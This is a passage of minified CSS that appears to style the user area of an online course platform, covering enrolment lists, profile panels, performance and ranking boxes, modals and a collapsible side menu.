.info{width:auto;margin-right:10px}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .validity{display:none}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .title{margin-bottom:5px}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .info{width:auto;margin-right:10px}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .validity{display:none}}.new_styles .area-user .enrolment__list .button--loadmore{width:auto;margin:0 auto;display:block;padding:15px 100px;background:white;color:#385e7d !important;border:1px solid #e8e8e8;border-bottom:0;border-right:0;box-shadow:inset -2px -2px 0px #e8e8e8;font-size:18px;transition:all 0.65s;margin-bottom:30px}.new_styles .area-user .enrolment__list .button--loadmore:hover,.new_styles .area-user .enrolment__list .button--loadmore:focus{background-color:#f7f7f7}.new_styles .area-user .enrolments-header{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #d6dddd;width:100%}.new_styles .area-user .enrolments-header .view-mode{display:inline-block}.new_styles .area-user .enrolments-header .mode{display:inline-block;padding:0 10px;white-space:nowrap;line-height:44px;color:#6f6f6f;cursor:pointer}.new_styles .area-user .enrolments-header .mode:hover{background-color:#000051;color:#fff;border-color:#000051}.new_styles .area-user .enrolments-header .lbl{display:inline-block;font:12px/12px "Ninetea", sans-serif;vertical-align:middle}.new_styles .area-user .enrolments-header i{display:inline-block;vertical-align:middle;font-size:24px}.new_styles .area-user .enrolments-header .search-menu-header{width:230px;float:right;display:inline-grid;grid-template-columns:auto 50px}.new_styles .area-user .enrolments-header .search-menu-header #search{display:inline-block}.new_styles .area-user .enrolments-header .search-menu-header button{display:inline-block;width:50px}.new_styles .area-user .page-header{padding:20px 0;margin:0 0 20px 0;border-bottom:1px solid #d6dddd;line-height:30px;vertical-align:middle}.new_styles .area-user .page-header .title{display:inline-block;margin-right:10px;line-height:46px;vertical-align:middle}.new_styles .area-user .page-header .messaging-link{position:relative;display:inline-block;padding:9px 0 9px 28px;margin:0 10px;vertical-align:middle;font:500 14px/1em "Ninetea", sans-serif;color:#000051}.new_styles .area-user .page-header .messaging-link:before{position:absolute;top:50%;left:0;bottom:auto;right:auto;transform:translateY(-50%);font-size:24px;line-height:24px}.new_styles .area-user .page-header .search-menu-header{float:right;width:230px;max-width:100%;position:relative}.new_styles .area-user .page-header .search-menu-header #search{margin-bottom:0}.new_styles .area-user .page-header .search-menu-header .btn{width:50px;position:absolute;top:auto;left:auto;bottom:auto;right:0}.new_styles .area-user .page-header .search-menu-header .btn-info-alfacon-lg{background-color:#003CFF;box-shadow:inset -2px -2px 0 0 #000014;color:#fff}.new_styles .area-user .page-header .search-menu-header .btn-info-alfacon-lg:hover{background-color:#0030cc;box-shadow:inset -2px -2px 0 0 #002ec2}.new_styles .area-user .page-header .course-type{padding:4px 8px;font:13px/13px "Ninetea", sans-serif;color:#fff;background-color:#003CFF;border-radius:3px !important;vertical-align:middle;white-space:nowrap}.new_styles .area-user .page-header .thumb-title{display:inline-block;height:30px;margin-right:5px;vertical-align:top;border:1px solid #d6dddd}.new_styles .area-user .page-header .expires{padding:9px}.new_styles .area-user .page-header .attachments-dropdown-discipline-meetings{float:right;display:inline-block;padding:10px;line-height:19px;font-family:"Blauer-Nue", sans-serif;font-size:13px;text-transform:uppercase;background-color:#fff;color:#000051;border:1px solid #000051;cursor:pointer}.new_styles .area-user .page-header .attachments-dropdown-discipline-meetings:hover{background-color:#000051;color:#fff}.new_styles .area-user .page-header .attachments-dropdown-discipline-meetings .ptn-dropdown-menu{position:absolute;top:100%;left:auto;bottom:auto;right:0;width:260px}.new_styles .area-user .page-header .attachments-dropdown-discipline-meetings .link{display:block;padding:10px 15px;font-size:14px;line-height:18px;color:#6f6f6f}.new_styles .area-user .page-header .attachments-dropdown-discipline-meetings .link:hover{color:#003CFF;background-color:#fafbfb}.new_styles .area-user .page-header .attachments-dropdown-discipline-meetings .link:not(:last-child){border-bottom:1px solid #d6dddd}.new_styles .banner-invite{margin-top:20px;text-align:center}.new_styles .banner-invite a,.new_styles .banner-invite img{display:inline-block;max-width:100%}.new_styles .description-course{margin-bottom:30px}.new_styles .description-course>.session-title{margin-bottom:10px}.new_styles .description-course>p{margin-bottom:15px;font:16px/1.4em "Ninetea", sans-serif}.new_styles .session-title{display:block;font-size:20px;margin-bottom:20px;color:#000051;font-weight:500;font-family:"Blauer-Nue", sans-serif;text-transform:uppercase}.new_styles .profile-info-list .item{display:block;margin-bottom:20px;padding:15px;background-color:#F2F4F4;border:1px solid #d6dddd}.new_styles .profile-info-list .type{display:block;font-size:16px;color:#000051;font-family:"Blauer-Nue", sans-serif;margin-bottom:5px}.new_styles .profile-info-list .type i.fa,.new_styles .profile-info-list .type i.cpn-info-button,.new_styles .profile-info-list .type .messaging-links i.cpn-messaging-link.whatsapp,.new_styles .messaging-links .profile-info-list .type i.cpn-messaging-link.whatsapp,.new_styles .profile-info-list .type .messaging-links i.cpn-messaging-link.telegram,.new_styles .messaging-links .profile-info-list .type i.cpn-messaging-link.telegram{font-size:1.25em;vertical-align:middle}.new_styles .profile-info-list .text{display:block}.new_styles .profile-info-list .actions{margin-top:10px;padding-top:10px;border-top:1px solid #d6dddd}.new_styles .profile-info-list .actions a{width:100px;display:inline-block;line-height:20px}.new_styles .profile-info-list .item>a{color:#000051}.new_styles .half-left,.new_styles .half-right{display:inline-block;vertical-align:top;width:100%}@media screen and (min-width: 769px){.new_styles .half-left,.new_styles .half-right{width:48%}}.new_styles .half-left{margin-right:3%}.new_styles .profile-show-list{padding:5px 15px;background-color:#F2F4F4;border:1px solid #d6dddd}.new_styles .profile-show-list li{position:relative;display:block;padding:10px 0 10px 160px;font-size:14px;line-height:20px;border-bottom:1px solid rgba(0,0,0,0.075);vertical-align:top}.new_styles .profile-show-list li:last-of-type{border-bottom:0}.new_styles .profile-show-list .label{position:absolute;top:10px;left:0;bottom:auto;right:auto;display:inline-block;width:160px;padding-right:20px;color:#000051;font-weight:300;text-align:right}.new_styles .profile-show-list .value{display:inline-block;color:#6f6f6f;font-weight:500;text-align:left}.new_styles .profile-show-list .value a{color:#003CFF;font-weight:400}.new_styles .profile-box{display:inline-block;width:100%;vertical-align:top;margin-bottom:20px}@media screen and (min-width: 1025px){.new_styles .profile-box.data{width:60%;margin-right:3%}.new_styles .profile-box.address-phones{width:35%}}.new_styles .profile-box-title{display:block;margin-bottom:20px;font:16px/16px "Blauer-Nue", sans-serif;color:#6f6f6f;text-transform:uppercase}.new_styles .profile-show-tabs{padding-top:20px}.new_styles .table-book{width:100%;margin-bottom:20px}.new_styles .table-book th,.new_styles .table-book td{padding:10px}.new_styles .table-book th{padding:10px;background-color:#000051;color:#fff}.new_styles .table-book th:not(:last-child){border-right:1px solid rgba(255,255,255,0.1)}.new_styles .table-book tbody tr:nth-of-type(even){background-color:#F2F4F4}.new_styles .table-book td{color:#6f6f6f}.new_styles .table-book td:not(:last-child){border-right:1px solid rgba(0,0,0,0.05)}@media screen and (min-width: 768px){.new_styles .disciplines-statistics-box .chart-pie{padding-left:20px}}.new_styles .disciplines-statistics-box .session-title{display:block;padding:10px 0 20px;font:16px/16px "Blauer-Nue", sans-serif;color:#000051;text-transform:uppercase}.new_styles .box-performance,.new_styles .box-ranking{margin-bottom:20px;padding:10px;background-color:#F2F4F4;border:1px solid #d6dddd}.new_styles .box-performance .title,.new_styles .box-ranking .title{font-size:16px;font-family:"Blauer-Nue", sans-serif;color:#000051;text-transform:uppercase}.new_styles .box-performance .time,.new_styles .box-ranking .time{font-size:20px;font-family:"Blauer-Nue", sans-serif;color:#003CFF}.new_styles .box-performance .label,.new_styles .box-ranking .label{font-size:12px;font-family:"Ninetea", sans-serif;color:#6f6f6f}.new_styles .box-performance .compare{display:inline-block;width:57%;padding-right:1%;margin-right:1%;border-right:1px solid #d6dddd;vertical-align:top}.new_styles .box-performance .compare .prev,.new_styles .box-performance .compare .current{position:relative}.new_styles .box-performance .compare .title,.new_styles .box-performance .compare .time,.new_styles .box-performance .compare .label{width:100%;display:block;vertical-align:top}.new_styles .box-performance .compare .label{white-space:normal}.new_styles .box-performance .compare .bar{position:relative;display:block;width:10px;height:70px;background-color:rgba(0,60,255,0.33)}.new_styles .box-performance .compare .bar .fill{position:absolute;top:auto;left:0;bottom:0;right:0;background-color:#003CFF}.new_styles .box-performance .compare .prev{display:inline-block;width:48%;padding-right:20px}.new_styles .box-performance .compare .prev .title,.new_styles .box-performance .compare .prev .time,.new_styles .box-performance .compare .prev .label{text-align:right}.new_styles .box-performance .compare .prev .bar{position:absolute;top:0;left:auto;bottom:auto;right:0}.new_styles .box-performance .compare .current{display:inline-block;width:48%;padding-left:20px}.new_styles .box-performance .compare .current .title,.new_styles .box-performance .compare .current .time,.new_styles .box-performance .compare .current .label{text-align:left}.new_styles .box-performance .compare .current .bar{position:absolute;top:0;left:0;bottom:auto;right:auto}.new_styles .box-performance .result{display:inline-block;width:48%;vertical-align:top}.new_styles .box-performance .result .title,.new_styles .box-performance .result .time,.new_styles .box-performance .result .label{display:block;text-align:center}.new_styles .box-performance .result .title{margin-bottom:0px}.new_styles .box-performance .result .time{margin-bottom:0px}.new_styles .box-performance .result .label{white-space:normal}.new_styles .box-ranking .title,.new_styles .box-ranking .time,.new_styles .box-ranking .label{display:block;text-align:center}.new_styles .box-ranking .ratio-yours{display:inline-block;width:48%;padding-right:1%;margin-right:1%;border-right:1px solid #d6dddd}.new_styles .box-ranking .ratio-theirs{display:inline-block;width:48%}.new_styles .box-ranking .ranking{padding-top:10px;margin-top:10px;border-top:1px solid #d6dddd;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #d6dddd;text-align:center}.new_styles .box-ranking .ranking .title,.new_styles .box-ranking .ranking .time,.new_styles .box-ranking .ranking .label{display:inline}.new_styles .box-ranking .warning{font-size:11px;font-family:"Blauer-Nue", sans-serif;color:#000051;text-align:center;padding:0 10%}.new_styles .box-disciplines{margin-bottom:20px;padding:10px;background-color:#F2F4F4;border:1px solid #d6dddd}.new_styles #fullscreen-content .next-lesson-overlay{z-index:1;align-items:center;justify-content:center;text-align:center;display:none;position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(25,25,25,0.75);color:#fff}.new_styles #fullscreen-content .next-lesson-overlay.active{display:flex}.new_styles #fullscreen-content .next-lesson-overlay .text{letter-spacing:0.5px;font:100 1.125em/1.125em "Blauer-Nue", sans-serif}.new_styles #fullscreen-content .next-lesson-overlay .text strong{color:#ef6339;font-weight:bold}.new_styles #fullscreen-content .next-lesson-overlay .circle-progresbar{margin:10px auto;display:flex;align-items:center;justify-content:center;width:90px;height:90px;-webkit-border-radius:50% !important;-moz-border-radius:50% !important;border-radius:50% !important;border:3pt solid #eaeaea;text-align:center}.new_styles #fullscreen-content .next-lesson-overlay .circle-progresbar .icon{font-size:47px}.new_styles #fullscreen-content .next-lesson-overlay .circle-progresbar .icon:before{margin-right:-10px !important}.new_styles #fullscreen-content .next-lesson-overlay .cancel{color:#fff;letter-spacing:0.5px;font:100 0.938em/0.938em "Blauer-Nue", sans-serif;text-decoration:underline}.new_styles .lesson-label{white-space:nowrap}.new_styles .lesson-label .class-num{display:inline-block;margin-right:10px;padding-right:10px;border-right:1px solid rgba(0,0,0,0.1);font-weight:700;color:#000051;font-family:"Blauer-Nue", sans-serif;vertical-align:top}.new_styles .lesson-label .class-num .num{display:block;font-size:32px;line-height:32px;letter-spacing:-2px;text-align:center}.new_styles .lesson-label .class-num .txt{display:block;font-size:14px;line-height:14px;text-align:center}.new_styles .lesson-label .class{display:inline-block}.new_styles .lesson-label .class .subject{display:block;color:#003CFF;font:20px/25px "Blauer-Nue", sans-serif;white-space:normal}.new_styles .lesson-label .class .teacher{display:block;color:#000051;font:16px/25px "Blauer-Nue", sans-serif}.new_styles .lesson-label .body{display:block;font-size:11px;color:#a2a2a2}.new_styles .lesson-label .body .num{font-weight:500}.new_styles .modal.in{margin:0;padding:0;background-color:rgba(0,0,0,0.5)}.new_styles .modal-dialog{position:absolute;top:60px;left:50%;transform:translateX(-50%) !important}@media screen and (max-width: 768px){.new_styles .modal-dialog{width:70% !important}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .modal-dialog{width:70% !important}}@media screen and (max-width: 540px){.new_styles .modal-dialog{width:90% !important}}@media screen and (min-width: maxpx) and (max-width: 540px){.new_styles .modal-dialog{width:90% !important}}.new_styles .modal-dialog .modal-header{position:relative;height:44px;line-height:24px;padding:10px 20px;background:#000051}.new_styles .modal-dialog .modal-header:before,.new_styles .modal-dialog .modal-header:after{content:"";display:table}.new_styles .modal-dialog .modal-header:after{clear:both;*zoom:1}.new_styles .modal-dialog .modal-header h4{display:inline;font:18px/24px "Blauer-Nue", sans-serif;color:#fff}.new_styles .modal-dialog .close{position:absolute;top:0;left:auto;bottom:0;right:0;width:44px;line-height:100%;display:inline-block;margin:0;background-color:#003CFF;color:#fff;opacity:1;padding:0px}.new_styles .modal-dialog .modal-body{padding:20px}.new_styles .modal-dialog .modal-footer{font-size:0}.new_styles .modal-dialog .modal-footer button{display:inline-block;width:48%;box-shadow:none}.new_styles .modal-dialog .modal-footer button:nth-of-type(odd){width:47%;margin-right:4%}.new_styles .modal-dialog .margin-bottom-10{margin-bottom:10px}.new_styles .profile-edit button,.new_styles .profile-edit input[type="submit"]{width:auto;min-width:150px}.new_styles .profile-edit select{padding:4px;margin-right:5px;border-radius:2px !important;border-color:#aaa}.new_styles .profile-edit .mb-3{margin-bottom:1rem !important}.new_styles .profile-edit .mb-4{margin-bottom:1.5rem !important}@media screen and (min-width: 769px){html body .user-side-menu-v2{display:block}html body .content-wrapper{padding-left:250px;transition:padding 0.5s ease-out}html body.sidemenu-collapsed .content-wrapper{padding-left:50px}html body.sidemenu-collapsed .user-side-menu-v2{width:50px}html body.sidemenu-collapsed .menu-wrapper{padding:10px}html body.sidemenu-collapsed .menu-wrapper span{display:none}html body.sidemenu-collapsed .menu-wrapper .menu-toggler{transition:transform 0.5s ease-out;float:left}html body.sidemenu-collapsed .menu-wrapper .menu-toggler i{transform:rotate(180deg)}html body.sidemenu-collapsed .box-avatar{margin:60px 5px 15px}html body.sidemenu-collapsed .avatar-wrapper{width:40px;height:40px}html body.sidemenu-collapsed .name-wrapper{margin-top:0;opacity:0}html body.sidemenu-collapsed .box-complete-profile .profile-progress-bar{width:40px;height:40px;line-height:40px;margin:0 5px;border-radius:40px}html body.sidemenu-collapsed .box-complete-profile .bar{width:100% !important;border-radius:40px}html body.sidemenu-collapsed .box-complete-profile .text.full{opacity:0}html body.sidemenu-collapsed .box-complete-profile .text.percentage{opacity:1}html body.sidemenu-collapsed .box-complete-profile .profile-progress-bar:after,html body.sidemenu-collapsed .box-complete-profile .cpn-content{display:none !important}}html .user-side-menu-v2{position:fixed;top:0;left:0;bottom:0;right:auto;display:none;height:100vh;width:250px;overflow:hidden;border-right:1px solid #d6dddd;transition:width 0.5s ease-out;z-index:3}html .user-side-menu-v2 .user-side-menu-inner{position:absolute;top:0;left:0;bottom:0;right:auto;width:250px;padding-top:52px;background-color:#F2F4F4;border-right:1px solid #d6dddd}html .user-side-menu-v2 .menu-wrapper{font-weight:600;font-size:20px;line-height:30px;color:#385E7D;display:inline-block;width:100%;padding:10px 16px;transition:opacity 0.5s ease-out, margin 0.5s ease-out;height:50px}html .user-side-menu-v2 .menu-wrapper span{display:inline-block}html .user-side-menu-v2 .menu-wrapper .menu-toggler{width:30px;height:30px;line-height:30px;font-size:14px;text-align:center;color:#000051;background-color:#ffffff;transition:transform 0.5s ease-out;cursor:pointer;border-radius:50% !important;box-shadow:0 0 0 1px rgba(0,0,0,0.1);float:right}html .user-side-menu-v2 .menu-wrapper .menu-toggler:hover{color:#000051}html .user-side-menu-v2 .box-avatar{margin:15px;transition:margin 0.5s ease-out}html .user-side-menu-v2 .box-avatar .name-wrapper{display:inline-block;width:100px;margin:0 0 0 15px;transition:opacity 0.5s ease-out, margin 0.5s ease-out}html .user-side-menu-v2 .box-avatar .hi{display:block;font:600 15px/15px "Blauer-Nue", sans-serif;color:#000051;font-weight:400}html .user-side-menu-v2 .box-avatar .name{display:block;max-width:100%;word-wrap:break-word;letter-spacing:-0.01em;color:#000051;font:600 20px/25px "Blauer-Nue", sans-serif}html .user-side-menu-v2 .avatar-wrapper{width:50px;height:50px;position:relative;display:inline-block;overflow:hidden;vertical-align:top;transition:width 0.5s ease-out, height 0.5s ease-out}html .user-side-menu-v2 .avatar-wrapper .avatar{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;position:relative;display:block;border:2px solid #000051;border-radius:50%;overflow:hidden;transition:border-color 0.5s ease-out}html .user-side-menu-v2 .avatar-wrapper #fileupload{position:absolute;top:0;left:0;bottom:0;right:0;display:inline-block;opacity:0;z-index:3;cursor:pointer}html .user-side-menu-v2 .avatar-wrapper i.fa-camera{position:absolute;top:0;left:0;bottom:auto;right:auto;display:inline-block;width:46px;line-height:46px;text-align:center;font-size:32px;color:#fff;opacity:0;text-shadow:1px 1px 0 #000051;z-index:2;transition:opacity 0.5s ease-out}html .user-side-menu-v2 .avatar-wrapper:hover i.fa-camera{opacity:0.8;transition:opacity 0.5s ease-out}html .user-side-menu-v2 .avatar-wrapper:hover .avatar-image{border-color:#003CFF;transition:border-color 0.5s ease-out}html .user-side-menu-v2 .avatar-wrapper #avatar_errors{display:block;margin-top:10px;padding:0 10px;line-height:1.5em;color:#fff;background-color:#E55C5C;border-radius:3px;text-align:center}html .user-side-menu-v2 .box-complete-profile{margin-bottom:20px}html .user-side-menu-v2 .box-complete-profile .profile-progress-bar{position:relative;width:210px;height:30px;margin:0 30px 0 10px;text-align:center;font:700 13px/30px "Ninetea", sans-serif;color:#fff;border-radius:15px;background-color:#000051;transition:width 0.5s ease-out, height 0.5s ease-out, line-height 0.5s ease-out, margin 0.5s ease-out, border-radius 0.5s ease-out}html .user-side-menu-v2 .box-complete-profile .profile-progress-bar:after{font-size:16px;color:#000051;transform:translate(30px, -50%)}html .user-side-menu-v2 .box-complete-profile .bar{position:absolute;top:0;left:0;bottom:0;right:auto;border-radius:15px;background-color:#000051;transition:width 0.5s ease-out, border-radius 0.5s ease-out}html .user-side-menu-v2 .box-complete-profile .text{position:absolute;top:0;left:0;bottom:0;right:0;transition:opacity 0.5s ease-out}html .user-side-menu-v2 .box-complete-profile .percentage{position:absolute;top:0;left:0;bottom:0;right:auto;width:40px;opacity:0;font-size:15px;transition:opacity 0.5s ease-out}html .user-side-menu-v2 .box-complete-profile .cpn-content{padding:15px 20px 0}html .user-side-menu-v2 .box-complete-profile .title{display:block;word-wrap:break-word;font:12px/16px "Blauer-Nue", sans-serif;color:#000051;text-transform:uppercase;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #d6dddd}html .user-side-menu-v2 .box-complete-profile .items{padding:10px;background-color:#fff;border:1px solid #d6dddd}html .user-side-menu-v2 .box-complete-profile .item{display:block;padding:5px 10px;font:12px/15px "Blauer-Nue", sans-serif;text-align:left;color:#6f6f6f}html .user-side-menu-v2 .box-complete-profile .item:before{content:"•"}html .user-side-menu-v2 .box-complete-profile .item:hover{color:#fff;background-color:#003CFF}html .user-side-menu-v2 .box-menu .item{height:50px;position:relative;display:block;line-height:50px;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#000051;text-transform:uppercase;text-align:left;transition:background-color 0.5s ease-out}html .user-side-menu-v2 .box-menu .item i{width:50px;padding-left:16px;font-size:18px;display:inline-block}html .user-side-menu-v2 .box-menu .item .alfaquiz-icon{width:50px;font-size:18px;display:inline-block}html .user-side-menu-v2 .box-menu .item .menu-text{margin-left:15px}html .user-side-menu-v2 .box-menu .item .fa,html .user-side-menu-v2 .box-menu .item .new_styles .cpn-info-button,.new_styles html .user-side-menu-v2 .box-menu .item .cpn-info-button,html .user-side-menu-v2 .box-menu .item .new_styles .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links html .user-side-menu-v2 .box-menu .item .cpn-messaging-link.whatsapp,html .user-side-menu-v2 .box-menu .item .new_styles .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links html .user-side-menu-v2 .box-menu .item .cpn-messaging-link.telegram,html .user-side-menu-v2 .box-menu .item .aci-handshake{transition:font-size 0.5s ease-out}html .user-side-menu-v2 .box-menu .item .ai-iara-icon{color:#003CFF;position:absolute;top:43%;right:12px}html .user-side-menu-v2 .box-menu .item:hover i{color:white;background-color:#003CFF}html .user-side-menu-v2 .box-menu .item:hover .ai-iara-icon,html .user-side-menu-v2 .box-menu .item.active .ai-iara-icon{color:#fff}html .user-side-menu-v2 .box-menu .item:hover{color:#fff;background-color:#003CFF;transition:background-color 0.5s ease-out}html .user-side-menu-v2 .box-menu .item.active{color:#fff;background-color:#003CFF}html .user-side-menu-v2 .box-menu .item.active:after{position:absolute;top:0;left:100%;bottom:auto;right:auto}html .user-side-menu-v2 .box-menu .library-link .essay-assistant{padding-left:0 !important;font-size:14px}html .user-side-menu-v2 .box-menu .library-link .menu-text{padding-left:3px}html .user-side-menu-v2 .box-menu .nav-footer{text-align:center;width:100%;color:white;background-color:#279846;position:absolute;bottom:0;left:50%;transform:translateX(-50%);display:flex;height:3.125rem}html .user-side-menu-v2 .box-menu .nav-footer i{background-color:transparent;width:3.125rem;padding-left:0;font-size:18px}html .user-side-menu-v2 .box-menu .nav-footer span{line-height:26px;font-size:1.2rem;font-weight:600;font-size:15px;padding:0.85rem;text-align:center;justify-content:center;display:inline-flex;background-color:transparent}html .user-side-menu-v2 .box-menu .nav-footer:hover i{color:white;background-color:transparent}html .user-side-menu-v2 .box-menu .nav-footer:hover{color:white;background-color:#32b154}@keyframes zoomEffect{0%, 100%{transform:scale(1)}50%{transform:scale(1.2)}}html .zoom-text{display:inline-block;margin-right:1rem;animation:zoomEffect 1s infinite}html .user-side-menu-v2 .avatar-wrapper .avatar{border-radius:50% !important}html .user-side-menu-v2 .profile-progress-bar,html .user-side-menu-v2 .profile-progress-bar .bar{border-radius:15px !important}body.sidemenu-collapsed .user-side-menu-v2 .profile-progress-bar,body.sidemenu-collapsed .user-side-menu-v2 .profile-progress-bar .bar{border-radius:20px !important}.new_styles .user-side-menu-inner{position:absolute;top:0;left:auto;bottom:auto;right:20px;width:200px;background-color:#F2F4F4;border-right:1px solid #d6dddd}.new_styles .user-side-menu-inner.affix{position:fixed;left:0px}.new_styles .user-side-menu{z-index:3;position:absolute;top:0;left:0;bottom:auto;right:auto;width:220px;overflow:hidden;border-left:1px solid #d6dddd;transition:width 0.3s}.new_styles .user-side-menu .menu-toggler{position:absolute;top:0;left:auto;bottom:auto;right:0;width:40px;height:60px;padding-top:5px;line-height:40px;text-align:center;font-size:16px;color:#000051;z-index:2}.new_styles .user-side-menu .box-avatar{padding-top:20px;padding-bottom:20px;margin-bottom:10px;margin-right:15px;margin-left:15px;border-bottom:1px solid #d6dddd;transition:opacity 0.3s;will-change:transition}.new_styles .user-side-menu .box-avatar .avatar-wrapper{position:relative;display:inline-block;overflow:hidden;vertical-align:top}.new_styles .user-side-menu .box-avatar .avatar-wrapper #fileupload{position:absolute;top:0;left:0;bottom:0;right:0;display:inline-block;opacity:0;z-index:3;cursor:pointer}.new_styles .user-side-menu .box-avatar .avatar-wrapper i.fa-camera{position:absolute;top:0;left:0;bottom:auto;right:auto;display:inline-block;width:60px;line-height:60px;text-align:center;font-size:32px;color:#fff;opacity:0;text-shadow:1px 1px 0 #000051;z-index:2;transition:opacity 0.3s}.new_styles .user-side-menu .box-avatar .avatar-wrapper:hover i.fa-camera{opacity:0.8;transition:opacity 0.3s}.new_styles .user-side-menu .box-avatar .avatar-wrapper:hover .avatar-image{border-color:#003CFF;transition:border-color 0.3s}.new_styles .user-side-menu .box-avatar .avatar-image{width:60px;height:60px;position:relative;display:inline-block;background-repeat:no-repeat;background-color:transparent;background-size:cover;border:2px solid #000051;border-radius:60px !important;overflow:hidden;transition:border-color 0.3s}.new_styles .user-side-menu .name-wrapper{display:inline-block;width:100px;margin-top:20px;font:600 18px/20px "Blauer-Nue", sans-serif}.new_styles .user-side-menu .name-wrapper .hi{display:block;font-size:16px;color:#000051;text-indent:10px}.new_styles .user-side-menu .name-wrapper .name{display:block;max-width:100%;word-wrap:break-word;letter-spacing:-0.01em;color:#000051;text-transform:uppercase}.new_styles .user-side-menu #avatar_errors{display:block;margin-top:10px;padding:0 10px;line-height:1.5em;color:#fff;background-color:#E55C5C;border-radius:3px !important;text-align:center}.new_styles .user-side-menu .box-menu .library-link .fa,.new_styles .user-side-menu .box-menu .library-link .cpn-info-button,.new_styles .user-side-menu .box-menu .library-link .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .user-side-menu .box-menu .library-link .cpn-messaging-link.whatsapp,.new_styles .user-side-menu .box-menu .library-link .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .user-side-menu .box-menu .library-link .cpn-messaging-link.telegram{display:none}.new_styles .user-side-menu .box-menu .item{position:relative;display:block;padding:10px 20px;line-height:20px;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#000051;text-transform:uppercase;text-align:left;transition:background-color 0.1s}.new_styles .user-side-menu .box-menu .item .ai-iara-icon{color:#003CFF;position:absolute;top:43%;right:12px}.new_styles .user-side-menu .box-menu .item:hover i{color:white;background-color:#d47d61}.new_styles .user-side-menu .box-menu .item:hover .ai-iara-icon,.new_styles .user-side-menu .box-menu .item.active .ai-iara-icon{color:#fff}.new_styles .user-side-menu .box-menu .item i{float:right}.new_styles .user-side-menu .box-menu .item:before{float:right;margin-left:10px;margin-right:0px;transition:font-size 0.3s}.new_styles .user-side-menu .box-menu .item:hover{color:#fff;background-color:#003CFF;transition:background-color 0.1s}.new_styles .user-side-menu .box-menu .item.active{margin-right:-5px;color:#fff;background-color:#003CFF}.new_styles .user-side-menu .box-menu .item.active:after{content:"";width:0;height:0;border-left:10px solid #003CFF;border-top:20px solid transparent;border-bottom:20px solid transparent;position:absolute;top:0;left:100%;bottom:auto;right:auto}.new_styles .user-side-menu .box-menu .item .badge{position:absolute;top:-10px;left:50%;bottom:auto;right:auto;display:block;padding:3px 9px;line-height:11px;font-size:11px;font-weight:bold;font-family:"Blauer-Nue", sans-serif;color:#fff;background-color:#000051;border-radius:3px !important;box-shadow:0 2px 2px 0 rgba(0,0,0,0.15)}.new_styles .user-side-menu .box-menu .item .badge:before{position:absolute;top:100%;left:50%;bottom:auto;right:auto;content:"";width:0;height:0;border-top:4px solid #000051;border-right:4px solid transparent;border-left:4px solid transparent;margin-left:-2px}.new_styles .area-user.sidemenu-collapsed .user-side-menu{width:60px}.new_styles .area-user.sidemenu-collapsed .user-side-menu .user-side-menu-inner.affix{left:-160px}.new_styles .area-user.sidemenu-collapsed .user-side-menu .box-avatar{opacity:0}.new_styles .area-user.sidemenu-collapsed .user-side-menu .menu-toggler{border-bottom:1px solid #d6dddd;transform:rotate(180deg)}.new_styles .area-user.sidemenu-collapsed .user-side-menu #profile-completion-box{opacity:0}.new_styles .area-user.sidemenu-collapsed .user-side-menu .box-menu .item{padding-right:12px}.new_styles .area-user.sidemenu-collapsed .user-side-menu .box-menu .item:before{margin-left:20px}@media screen and (max-width: 768px){.new_styles .area-user{padding:20px 20px 0 20px}.new_styles .area-user .user-side-menu{display:none}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .area-user{padding:20px 20px 0 20px}.new_styles .area-user .user-side-menu{display:none}}.new_styles #profile-completion-box{transition:opacity 0.3s;will-change:transition}.new_styles #profile-completion-box .cpn-progress-bar{margin:0 25px 10px 15px !important}.new_styles #profile-completion-box .box-complete-profile{margin:0 15px}.new_styles #profile-completion-box .box-complete-profile .title{display:block;word-wrap:break-word;font:12px/16px "Blauer-Nue", sans-serif;color:#000051;text-transform:uppercase;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #d6dddd}.new_styles #profile-completion-box .box-complete-profile .items{padding:10px 15px;background-color:#fff;border:1px solid #d6dddd}.new_styles #profile-completion-box .box-complete-profile .item{display:block;padding:5px 10px;font:12px/15px "Blauer-Nue", sans-serif;text-align:left;color:#6f6f6f}.new_styles #profile-completion-box .box-complete-profile .item:before{content:"•"}.new_styles #profile-completion-box .box-complete-profile .item:hover{color:#003CFF}.new_styles .user-side-menu-inner{position:absolute;top:0;left:auto;bottom:auto;right:20px;width:200px;background-color:#F2F4F4;border-right:1px solid #d6dddd}@media screen and (min-width: 769px){.new_styles .user-side-menu-inner{min-height:100vh}}.new_styles .user-side-menu-inner.affix{position:fixed;left:0px}.new_styles .user-side-menu{z-index:3;position:absolute;top:0;left:0;bottom:auto;right:auto;width:220px;overflow:hidden;border-left:1px solid #d6dddd;transition:width 0.3s}@media screen and (min-width: 769px){.new_styles .user-side-menu{min-height:calc(100vh - 54px)}}.new_styles .user-side-menu .menu-toggler{position:absolute;top:0;left:auto;bottom:auto;right:0;width:40px;height:60px;padding-top:5px;line-height:40px;text-align:center;font-size:16px;color:#000051;z-index:2}.new_styles .user-side-menu .box-avatar{padding-top:20px;padding-bottom:20px;margin-bottom:10px;margin-right:15px;margin-left:15px;border-bottom:1px solid #d6dddd;transition:opacity 0.3s;will-change:transition}.new_styles .user-side-menu .box-avatar .avatar-wrapper{position:relative;display:inline-block;overflow:hidden;vertical-align:top}.new_styles .user-side-menu .box-avatar .avatar-wrapper #fileupload{position:absolute;top:0;left:0;bottom:0;right:0;display:inline-block;opacity:0;z-index:3;cursor:pointer}.new_styles .user-side-menu .box-avatar .avatar-wrapper i.fa-camera{position:absolute;top:0;left:0;bottom:auto;right:auto;display:inline-block;width:60px;line-height:60px;text-align:center;font-size:32px;color:#fff;opacity:0;text-shadow:1px 1px 0 